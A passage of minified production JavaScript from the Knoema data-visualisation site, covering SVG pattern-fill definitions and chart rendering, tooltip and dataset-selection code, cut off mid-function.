confetti"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:0,width:2,height:2},{tagName:"rect",fill:f,x:7,y:0,width:1,height:1},{tagName:"rect",fill:f,x:6,y:2,width:2,height:2},{tagName:"rect",fill:f,x:0,y:4,width:2,height:2},{tagName:"rect",fill:f,x:3,y:3,width:2,height:2},{tagName:"rect",fill:f,x:0,y:7,width:1,height:1},{tagName:"rect",fill:f,x:4,y:6,width:2,height:2},{tagName:"rect",fill:f,x:7,y:7,width:1,height:1}]}};break;case"ZigZag":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","ZigZag"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:2,height:1},{tagName:"rect",fill:f,x:5,y:2,width:1,height:1},{tagName:"rect",fill:f,x:6,y:1,width:1,height:1},{tagName:"rect",fill:f,x:7,y:0,width:1,height:1}]}};break;case"Wave":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Wave"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:4,children:[{tagName:"rect",fill:f,x:3,y:0,width:2,height:1},{tagName:"rect",fill:f,x:2,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:1,width:1,height:1},{tagName:"rect",fill:f,x:0,y:2,width:2,height:1},{tagName:"rect",fill:f,x:7,y:1,width:1,height:1}]}};break;case"DiagonalBrick":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Diagonal brick"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:7,y:0,width:1,height:1},{tagName:"rect",fill:f,x:6,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:2,width:1,height:1},{tagName:"rect",fill:f,x:4,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:4,width:1,height:1},{tagName:"rect",fill:f,x:2,y:5,width:1,height:1},{tagName:"rect",fill:f,x:1,y:6,width:1,height:1},{tagName:"rect",fill:f,x:0,y:7,width:1,height:1},{tagName:"rect",fill:f,x:4,y:4,width:1,height:1},{tagName:"rect",fill:f,x:5,y:5,width:1,height:1},{tagName:"rect",fill:f,x:6,y:6,width:1,height:1},{tagName:"rect",fill:f,x:7,y:7,width:1,height:1}]}};break;case"HorizontalBrick":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Horizontal brick"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:8,height:1},{tagName:"rect",fill:f,x:0,y:1,width:1,height:4},{tagName:"rect",fill:f,x:0,y:4,width:8,height:1},{tagName:"rect",fill:f,x:4,y:5,width:1,height:4}]}};break;case"Weave":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Weave"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:3,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:1,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:6,y:2,width:1,height:1},{tagName:"rect",fill:f,x:1,y:3,width:1,height:1},{tagName:"rect",fill:f,x:0,y:4,width:1,height:1},{tagName:"rect",fill:f,x:4,y:4,width:1,height:1},{tagName:"rect",fill:f,x:3,y:5,width:1,height:1},{tagName:"rect",fill:f,x:5,y:5,width:1,height:1},{tagName:"rect",fill:f,x:2,y:6,width:1,height:1},{tagName:"rect",fill:f,x:6,y:6,width:1,height:1},{tagName:"rect",fill:f,x:1,y:7,width:1,height:1},{tagName:"rect",fill:f,x:7,y:7,width:1,height:1},{tagName:"rect",fill:f,x:3,y:7,width:1,height:1},{tagName:"rect",fill:f,x:7,y:3,width:1,height:1}]}};break;case"Plaid":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Plaid"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:0,width:1,height:1},{tagName:"rect",fill:f,x:6,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:3,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:1,width:1,height:1},{tagName:"rect",fill:f,x:7,y:1,width:1,height:1},{tagName:"rect",fill:f,x:0,y:2,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:1,height:1},{tagName:"rect",fill:f,x:6,y:2,width:1,height:1},{tagName:"rect",fill:f,x:1,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1},{tagName:"rect",fill:f,x:5,y:3,width:1,height:1},{tagName:"rect",fill:f,x:7,y:3,width:1,height:1},{tagName:"rect",fill:f,x:0,y:4,width:4,height:4}]}};break;case"Divot":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Divot"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:3,y:1,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1},{tagName:"rect",fill:f,x:0,y:5,width:1,height:1},{tagName:"rect",fill:f,x:7,y:6,width:1,height:1},{tagName:"rect",fill:f,x:0,y:7,width:1,height:1}]}};break;case"DotGrid":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dotted grid"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:0,width:1,height:1},{tagName:"rect",fill:f,x:6,y:0,width:1,height:1},{tagName:"rect",fill:f,x:0,y:2,width:1,height:1},{tagName:"rect",fill:f,x:0,y:4,width:1,height:1},{tagName:"rect",fill:f,x:0,y:6,width:1,height:1}]}};break;case"DottedDiamond":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dotted diamond"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:6,y:2,width:1,height:1},{tagName:"rect",fill:f,x:4,y:4,width:1,height:1},{tagName:"rect",fill:f,x:2,y:6,width:1,height:1},{tagName:"rect",fill:f,x:6,y:6,width:1,height:1}]}};break;case"Shingle":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Shingle"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:6,y:0,width:2,height:1},{tagName:"rect",fill:f,x:0,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:1,width:1,height:1},{tagName:"rect",fill:f,x:1,y:2,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:1,height:1},{tagName:"rect",fill:f,x:2,y:3,width:2,height:1},{tagName:"rect",fill:f,x:4,y:4,width:2,height:1},{tagName:"rect",fill:f,x:6,y:5,width:1,height:1},{tagName:"rect",fill:f,x:7,y:6,width:1,height:2}]}};break;case"Trellis":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Trellis"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:4,height:1},{tagName:"rect",fill:f,x:1,y:1,width:2,height:1},{tagName:"rect",fill:f,x:0,y:2,width:4,height:1},{tagName:"rect",fill:f,x:0,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1}]}};break;case"Sphere":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Sphere"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:1,y:0,width:3,height:1},{tagName:"rect",fill:f,x:5,y:0,width:3,height:1},{tagName:"rect",fill:f,x:0,y:1,width:1,height:3},{tagName:"rect",fill:f,x:4,y:1,width:1,height:1},{tagName:"rect",fill:f,x:7,y:1,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:4,height:2},{tagName:"rect",fill:f,x:1,y:4,width:3,height:1},{tagName:"rect",fill:f,x:5,y:4,width:3,height:1},{tagName:"rect",fill:f,x:0,y:5,width:1,height:1},{tagName:"rect",fill:f,x:3,y:5,width:2,height:1},{tagName:"rect",fill:f,x:0,y:6,width:5,height:2}]}};break;case"SmallGrid":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Small grid"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:4,height:1},{tagName:"rect",fill:f,x:0,y:0,width:1,height:4}]}};break;case"LargeGrid":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Large grid"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:8,height:1},{tagName:"rect",fill:f,x:0,y:0,width:1,height:8}]}};break;case"SmallCheck":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Small checker board"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:3,y:0,width:1,height:1},{tagName:"rect",fill:f,x:0,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:2,height:2}]}};break;case"LargeCheck":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Large checker board"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:4,height:4},{tagName:"rect",fill:f,x:4,y:4,width:4,height:4}]}};break;case"OpenDiamond":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Outlined diamond"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:6,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:1,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1},{tagName:"rect",fill:f,x:2,y:4,width:1,height:1},{tagName:"rect",fill:f,x:1,y:5,width:1,height:1},{tagName:"rect",fill:f,x:0,y:6,width:1,height:1},{tagName:"rect",fill:f,x:4,y:4,width:1,height:1},{tagName:"rect",fill:f,x:5,y:5,width:1,height:1},{tagName:"rect",fill:f,x:6,y:6,width:1,height:1},{tagName:"rect",fill:f,x:7,y:7,width:1,height:1}]}};break;case"SolidDiamond":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Solid diamond"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:3,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:1,width:3,height:1},{tagName:"rect",fill:f,x:1,y:2,width:5,height:1},{tagName:"rect",fill:f,x:0,y:3,width:7,height:1},{tagName:"rect",fill:f,x:1,y:4,width:5,height:1},{tagName:"rect",fill:f,x:2,y:5,width:3,height:1},{tagName:"rect",fill:f,x:3,y:6,width:1,height:1}]}};break;default:e={styleId:"Solid",name:$.R("~/Js/knoema/Knoema.PatternFill.js","Solid"),def:{tagName:"pattern",id:"Solid",patternUnits:"userSpaceOnUse",width:1,height:1,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1}]}}}if(r&&e.def.children.unshift({tagName:"rect",fill:"#"+r,x:0,y:0,width:e.def.width,height:e.def.height}),u){s={styleId:e.styleId,name:e.name,def:null};s.def={tagName:e.def.tagName,id:e.def.id,patternUnits:e.def.patternUnits,width:e.def.height,height:e.def.width,children:[]};for(h in e.def.children)o=e.def.children[h],s.def.children.push({tagName:o.tagName,fill:o.fill,x:e.def.height-o.y-o.height,y:e.def.width-o.x-o.width,width:o.height,height:o.width});e=s}return e},n.patternElementWidth=26,n.patternElementHeight=18,n}();n.PatternFill=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.Chart.0e1e079ee9c55e535e6459d55bbf99edb421be7a.js
body_size: 39337
content:
var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),Knoema;(function(n){var t,i;(function(n){n.minValue="minValue";n.maxValue="maxValue";n.lastAvailableValue="lastAvailableValue"})(t||(t={}));i=function(i){function r(){var n=i.call(this)||this;return n._accessDenied=!1,n._isDatasetAccessible=!0,n._datasetDeleteIsInProgress=null,n._datasetAddIsInProgress=null,n.chart=null,n.allChartOptions=null,n.pivotResponse=null,n.colorCounter=0,n.symbolCounter=0,n.singleSeriesName=null,n.axisTitles=null,n.bandColorPicker=null,n.seriesColorPicker=null,n.rangeColorPicker=null,n.bgColorPicker=null,n.legendColorPicker=null,n.checkViewState=!0,n.fixedSeriesTooltip=null,n.mostSpecificFrequency=null,n.firstAppearanceTabClick=!0,n.seriesData=null,n.noDataAllNullsPie=$.R("~/Js/knoema/Knoema.Chart.js","Pie chart cannot be rendered when input data has no values"),n.noDataAllZerosPie=$.R("~/Js/knoema/Knoema.Chart.js","Pie chart cannot be rendered when input data consists of zeros only"),n.noDataAllNullsDonut=$.R("~/Js/knoema/Knoema.Chart.js","Donut chart cannot be rendered when input data has no values"),n.noDataAllZerosDonut=$.R("~/Js/knoema/Knoema.Chart.js","Donut chart cannot be rendered when input data consists of zeros only"),n.clickedDate=null,n.maxXaxisLabelWidth=0,n.hasDatesOnXaxis=!1,n.seriesData2=null,n.invertColors=!1,n._textBlocks=[],n.applyTheme=function(t){if(!n.isNotSupportedTheme(t)){var i=n.getViewState(),r=i.theme!==t;i.theme=t;delete i.bgType;n.setViewState(i);n.syncViewStateLocalChartOptions(!1,r);n.chart&&(n.chart.renderTo=null,n.setAllChartOptions(null),n.reload())}},n.getHtmlForPdf=function(){var r=$(n.getContainer()).clone(),t=r.find(".highcharts-container");if(t.length>0){var u=[],f=[],i=t.find("linearGradient");i.length===0&&(i=t.find("radialGradient"));i.each(function(){var n=$(this);u.push(n.attr("id"));f.push(n.find("stop").last().attr("stop-color"))});$.each(u,function(n,i){t.find('[fill="url(#'+i+')"]').attr("fill",f[n])});t.find(".highcharts-data-labels").find("text").css("text-shadow","none")}return r},n.getGadgetOptions=function(){return{isParameterizable:!0,isCrossDatasetSupported:!0,gadgetLinking:{canBeMaster:!0,canTriggerFromStub:!0,canTriggerFromHeader:!1}}},n.getGadgetMenuOptions=function(t){var r=[];return t?r=[{name:$.R("~/Js/knoema/Knoema.Chart.js","View as Table"),className:"table-view",position:2}]:r.push(i.prototype.getExploreDataMenuOption.call(n)),r},n}return __extends(r,i),r.prototype.getDatasetName=function(){return this.pivotResponse?this.pivotResponse.datasetName:null},r.prototype.getChart=function(){return this.chart},r.prototype.setChartToNull=function(){this.chart=null},r.prototype.load=function(n,t){var i=this,r=this.getViewState(),u=["/Css/Knoema/gadgets","/Js/knoema/highcharts.js","/Js/vendor/lodash.js","/Js/knoema/Knoema.PatternFill.ts","/Js/knoema/Knoema.TextBlock.ts"];(r.chartType==="pie"||r.chartType==="donut")&&u.push("/Js/knoema/Knoema.TimeLine.ts");this.getPage().isEditing()&&u.push("/Css/jQuery/dropdowns.less","/Js/jQuery/extensions/jquery.advancedSelect.ts");$.require(u,function(){var u=["/Js/knoema/highcharts-more.js"];i.getPage().isEditing()?(u.push("/Js/knoema/draggable-legend.js"),u.push("/Js/knoema/annotations.js")):r&&r.annotations&&u.push("/Js/knoema/annotations.js");$.require(u,function(){n&&(i.chart&&(i.chart.destroy(),i.chart=null,i.allChartOptions=null),i._container=n,$(i.getContainer()).empty().off().html('<div class="chart-div chart"><\/div>'),i.getViewState().chart&&i.transformViewStateFormat(),i.loadChartThemeOptions(!1,function(){i.themePicker||i.addThemePicker(i.themeChartOptions);i.mergeViewStateWithCommunityOptions();i.setupHighChartsCallbacks();i.pivotResponse?i.setupPivotChart(t):i.refresh(t)},i.getKnoemaThemeOptions()))})})},r.prototype.getChartType=function(){var n=this.getViewState();return n.chartType||"line"},r.prototype.setupHighChartsCallbacks=function(){var t=this,i=t.getViewState(),r=t.getAllChartOptions();return r.chart.renderTo=$(this.getContainer()).find("div.chart-div").get(0),r.tooltip.formatter=function(){var u=this.series.options.unit,o,h,f,s,c,r,v,y;i.axisTitles&&(i.axisTitles.primaryIsAuto||this.series.userOptions.yAxis!==0||(u=i.axisTitles.primary),i.axisTitles.secondaryIsAuto||this.series.userOptions.yAxis!==1||(u=i.axisTitles.secondary));typeof u=="undefined"&&(u=this.point.unit);var l=this.series.options.foldDimension,a=i.chartType==="pie"||i.chartType==="donut",e=a?this.series.options.id:this.series.options.name;if(t.fixedSeriesTooltip&&(e+=" - "+t.fixedSeriesTooltip),o=this.point.dateLabel,h=Boolean(o),a&&n.Utils.isUIFormattedDate(e)&&o&&(e=o,h=!1),f=i.precision,f=typeof f!="undefined"&&Number(f)>-1?parseInt(f,10):2,s=n.Utils.formatNumber(Boolean(i.isPyramid)?Math.abs(this.y):this.y,f),s==="")return!1;if(c=this.point.name||this.point.category,typeof c!="number")if(r="<b>"+e+"<\/b><br/>"+c,this.series.type==="pie"){v=i.pieLabelFormat;switch(v){default:case"names":case"namesWithValue":r+="<br/>"+$.R("~/Js/knoema/Knoema.Chart.js","Value")+": "+s+" "+u;break;case"namesWithShare":r+="<br/>"+$.R("~/Js/knoema/Knoema.Chart.js","Share")+": "+n.Utils.formatNumber(this.percentage,f)+"%"}h&&(r+=" ("+o+")")}else r+="<br/>"+$.R("~/Js/knoema/Knoema.Chart.js","Value")+": "+s+" "+u;else y=this.series.options.frequency,r="<b>"+e+"<\/b><br/>"+$.R("~/Js/knoema/Knoema.Chart.js","Date")+": "+this.getCalendar().format(new n.Utils.UTCDate(this.x),y)+"<br/>"+$.R("~/Js/knoema/Knoema.Chart.js","Value")+": "+s+" "+u;return l&&(r+="<br/>"+l+": "+this.point.foldMember),tooltip?(tooltip.show(r),!1):r},i.sharedTooltip&&["pie","donut"].indexOf(i.chartType)<0&&(r.tooltip.formatter=function(){var r=this.points.slice(),t='<div class="tooltip-header">'+r[0].key+"<\/div>";return r.sort(function(n,t){return n.y===t.y?0:t.y>n.y?1:-1}).forEach(function(r){var f=r.series.options.foldDimension,e=n.Utils.formatNumber(r.y,i.precision),u;t+='<div class="tooltip-item">';t+="<strong>"+r.series.name+":<\/strong>&nbsp;";u=r.series.options.unit;i.axisTitles&&(i.axisTitles.primaryIsAuto||r.series.userOptions.yAxis!==0||(u=i.axisTitles.primary),i.axisTitles.secondaryIsAuto||r.series.userOptions.yAxis!==1||(u=i.axisTitles.secondary));t+=u?e+" "+u:e;f&&(t+="<br/>"+f+": "+r.point.foldMember);t+="<\/div>"}),tooltip?(tooltip.show(t),!1):t}),r.plotOptions.series.dataLabels&&(r.plotOptions.series.dataLabels.formatter=function(){var f=t.getViewState(),i=f.precision,e,r,o,u;if(i=typeof i!="undefined"?parseInt(i,10):2,e=n.Utils.formatNumber(f.isPyramid?Math.abs(this.y):this.y,i),r=e,this.series.type==="pie"){if(this.y==null||this.y===0)return;o=f.pieLabelFormat;u=this.point.name;switch(o){default:case"names":r="<b>"+u+"<\/b>";break;case"namesWithShare":r="<b>"+u+"<\/b>: "+n.Utils.formatNumber(this.percentage,i)+"%";break;case"namesWithValue":r="<b>"+u+"<\/b>: "+e}}return r}),r.plotOptions.series=r.plotOptions.series||{},r.plotOptions.series.events={click:function(i){var f=this,e=t.getViewState(),u=this,r=$.inArray(e.chartType,["pie","donut"])>-1?u.options.data[i.point.x].sliceId:u.options.id;r=n.Utils.replaceAngleBrackets(r);t.getOverlay()?t.loadSeriesLevelOptions(t.getOverlay(),r):t.getHost().getGadgetAppearance()!=null?t.loadSeriesLevelOptions(t.getHost().getGadgetAppearance().getAppearanceTab(),r):t.handleParameterizationClick(i,f);return},legendItemClick:function(n){var r=this,u=i.chartType==="pie"||i.chartType==="donut"?r.options.data[n.point.x].name:r.options.id;return t.loadSeriesLevelOptions(t.getOverlay(),u),!1},mouseOver:function(){},mouseOut:function(){tooltip.hide();$(t._host._page).trigger("seriesMouseOut",t._host.getId())}},r.chart=r.chart||{},r.chart.events={click:function(n){var f=$("#appearance-accordion"),i,r,u;if(f.length!==0){if(n.target.classList.contains("highcharts-plot-background")){t.activateAccordionSectionForm(f.find("div.plot-area-options"),f);return}if(i=$(n.target).parent(),i.length>0&&i.get(0).classList.contains("highcharts-annotation-label")){for(r=0;r<t.chart.annotations.length;r++)u=t.chart.annotations[r].labels[0],u&&i.is(u.graphic.element)&&$(u.graphic.div).click();return}}}},this.setAllChartOptions(r),!0},r.prototype.setupParameterizationTriggers=function(){},r.prototype.handleParameterizationClick=function(t,i){var d=this,y=this.getPage(),p=this.getHost(),r=p.getId(),c=y.getGadgetLinks(),e,l,a,u,v,w,f,b,s,h,o,k;if(c&&c[r]){e=c[r];l=void 0;for(a in e)if(e[a].dimension){l=e[a].dimension;break}u=void 0;l==="Time"?(f=this.pivotResponse.dataset||this.pivotResponse.datasets[0],u="Time",v=void 0,v=this.getViewState().swapXaxis?this.chart.xAxis[0].categories?this._getMemberFromPivotData(this.pivotResponse,"Stub",0,t.point.x,!0).toString():this.getCalendar().statFormat(new n.Utils.UTCDate(t.point.x),this.mostSpecificFrequency):this._getMemberFromPivotData(this.pivotResponse,"Stub",0,i.index,!0).toString(),$(this.getContainer()).trigger("masterParamChanged",[r,f,u,v])):p.isCrossDataset()&&this.pivotResponse.stub[0].dimensionId==="Region"?(f=this.pivotResponse.datasets[0],u="Region",w=this._getMemberFromPivotData(this.pivotResponse,"Stub",0,i.index,!0),$(this.getContainer()).trigger("masterParamChanged",[r,f,u,w])):this.pivotResponse.stub.length===1&&(f=this.pivotResponse.dataset,u=this.pivotResponse.stub[0].dimensionId,o=this.getViewState().swapXaxis?t.point.x:i.index,b=this._getMemberFromPivotData(this.pivotResponse,"Stub",0,o,!0),$(this.getContainer()).trigger("masterParamChanged",[r,f,u,b]))}else s=y.getPageLinks(),s&&s[r]&&(h=s[r],this.pivotResponse.stub.length===1&&(o=this.getViewState().swapXaxis?t.point.x:i.index,k=this._getMemberFromPivotData(this.pivotResponse,"Stub",0,o),this.getParameterizedURL(h.link,null,function(n){window.open(d.getParameterizationURL(h.dataset,h.stubDimId,n,k),"_blank")})))},r.prototype.getParameterizationURL=function(t,i,r,u){if(!r||!u)return null;var f={};return f[i]=encodeURIComponent(u),n.Utils.buildUrl(r,f)},r.prototype.responseHasValidData=function(t){var e,o,s,r;if(!t)return!1;var c=$(this.getContainer()),i=null,h=!0,u=t.data,f=this.getViewState();if(this._accessDenied=!1,this.pivotErrorResponse=this.parsePivotErrorResponse(t),this.pivotErrorResponse)i=this.pivotErrorResponse.message,this.pivotResponse=null,this._isDatasetAccessible=!1;else if(u.length===0)t.accessDenied?(this._accessDenied=!0,i=$.R("~/Js/knoema/Knoema.Chart.js","Data is not accessible. Please request access.")):i=$.R("~/Js/knoema/Knoema.Chart.js","Your current selection does not contain any data. Please modify your selection to view chart."),this.pivotResponse=null;else if(f.chartType==="pie"||f.chartType==="donut"){for(e=!0,r=0;r<u.length;r++)if(u[r].Value!==0&&(e=!1),u[r].Value<0){o=void 0;o=f.chartType==="pie"?$.R("~/Js/knoema/Knoema.Chart.js","Pie chart cannot be rendered when input data has negative values."):$.R("~/Js/knoema/Knoema.Chart.js","Donut chart cannot be rendered when input data has negative values.");i=o;break}e&&(i=f.chartType==="donut"?this.noDataAllZerosDonut:this.noDataAllZerosPie)}else{for(s=!0,r=0;r<u.length;r++)if(u[r].Value!=null){s=!1;break}s&&(i=$.R("~/Js/knoema/Knoema.Chart.js","Your current selection does not contain any data. Please modify your selection to view chart."),this.pivotResponse=null)}return i&&(n.Utils.aria.callStatus(i),c.find(".chart-div").empty().append("<span>"+i+"<\/span>"),h=!1),h},r.prototype.updateClickedButton=function(n,t){n.closest("svg").length>0&&(n=n.closest("a, button"));var i=t?n.hasClass("kn-checkbox")||n.hasClass("horizontal")||n.hasClass("vertical"):n.hasClass("kn-checkbox");if(n.hasClass("kn-radio"))n.parent().find(".checked").removeClass("checked"),n.addClass("checked");else if(i)n.hasClass("checked")?n.removeClass("checked"):n.addClass("checked");else{if(n.hasClass("mixed"))return!1;n.parent().find(".checked").removeClass("checked");n.addClass("checked")}},r.prototype.initOverlay=function(t,i,r,u,f){function v(i,r,u){var f=n.Utils.objectClone(e.getDimfilter().getDatasets());e.getDimfilter().isFlatDatasetWithoutDate()?(f=[],f.push(i)):f&&i&&$.inArray(i,f)===-1&&f.push(i);e.loadSelectedDataset(f);r=parseInt(r,10);r&&n.Utils.isInt(r)?f.length===1?s.busy(n.Utils.apiGet("/api/1.0/data/timeseries/"+i+"/?tsId="+r,function(r){if(r){e.setDimfilter(new n.DimensionFilter(r,e.getDisplayListOptions()));e.getDimfilter().load(s.find(".tab-dimension-filter").get(0),f,function(){t.activateTab("tab-appearance")});return}e.getDimfilter().setDataset(i,u)})):f.length>1&&e.getDimfilter().setDataset(i,u):e.getDimfilter().setDataset(i,u);t.updateTitleDatasets(e.getDimfilter().getDatasets());t.activateTab("tab-dimension-filter");f.length>1&&(e._datasetAddIsInProgress=!0,n.Utils.addLoading(s.find(".tab-dimension-filter")))}var a=this,h,c,s,e,o,l,y;this.setOverlay(t);h=this.getDataDescriptor()||u;this.setDimfilter(new n.DimensionFilter(h,this.getDisplayListOptions()));s=$(t.getContainer());e=this;r&&($.tmpl("Tmpl-knoema-overlay-content").appendTo(s),i.call(t));s.bind("datasetChange",function(n,i,r,u){v(i,r,u);t.getTab("tab-dataset-selection").css("overflow","auto")});s.bind("DatasetDelete.Completed",function(){t.getTab("tab-dataset-selection").find("div.loading").remove();a._datasetDeleteIsInProgress=null});s.on("DatasetAdd.Completed",function(){n.Utils.removeLoading(s.find(".tab-dimension-filter"));a._datasetAddIsInProgress=null});$(t.getContainer()).off("click","a.browse-dataset");$(t.getContainer()).on("click","a.browse-dataset",function(){return t.getTab("tab-dataset-selection").scrollTop(0),t.getTab("tab-dataset-selection").css("overflow","hidden"),c.load(s.find(".tab-dataset-selection").get(0)),!1});$(t.getContainer()).on("click",".tab-dataset-selection a.upgrade-dataset",function(){return e.upgradeDataset(e.getDimfilter(),function(n){e.setDimfilter(n)}),!1});$(t.getContainer()).on("click",".tab-dataset-selection a.add-dataset",function(){var n=$(this).attr("data-datasetid");return v(n),!1});$(t.getContainer()).on("click",".tab-dataset-selection .delete-dataset",function(i){var f=$(this).parent().find("#Id").val(),o=i.target||i.srcElement,r,u;return $(o).parent().remove(),e.getDimfilter().removeDatasets(f),r=e.getDimfilter().getDatasets().length,r===1?(t.getTab("tab-dataset-selection").find(".delete-dataset").remove(),c.clearFilter()):(u=t.getTab("tab-dataset-selection"),n.Utils.addLoading(u),e._datasetDeleteIsInProgress=!0),t.updateTitleDatasets(e.getDimfilter().getDatasets()),!1});o=h&&(h.Datasets||h.Dataset);l=this.getOverlay().getSelectedDatasets();o&&o.length!==0&&o.length===l.length||(o=l.length===0?null:l);o?($.isArray(o)||(y=o,o=[],o.push(y)),e.loadSelectedDataset(o),c=new n.DatasetBrowser2({filter:"chart",context:"Gadget Builder"})):(c=new n.DatasetBrowser2({filter:"chart",context:"Gadget Builder"}),c.load(s.find(".tab-dataset-selection").get(0)));c.restrictCalendar(h.Calendar);f?(this._datasetAddIsInProgress=f&&o.length===2,this.getDimfilter().load(s.find(".tab-dimension-filter").get(0),o,function(){e._datasetAddIsInProgress=null;!r&&f&&o.length===2&&e.getDimfilter().setDataset(o[1])})):this.getDimfilter().load(s.find(".tab-dimension-filter").get(0),o,function(){s.trigger("dimensionFilterLoaded")});this.setOverlayOptions(t,this.getDimfilter())},r.prototype.checkCustomRangesWarning=function(){var t=$(".custom-ranges-validation-message.wrong-format"),i,r;if(t.length){if(i=$(".custom-ranges"),i.is(":visible"))return n.Utils.showWarningMessage(t.html()),!1;r=this.getViewState();delete r.band.customRanges}return!0},r.prototype.setOverlayOptions=function(t,i){var 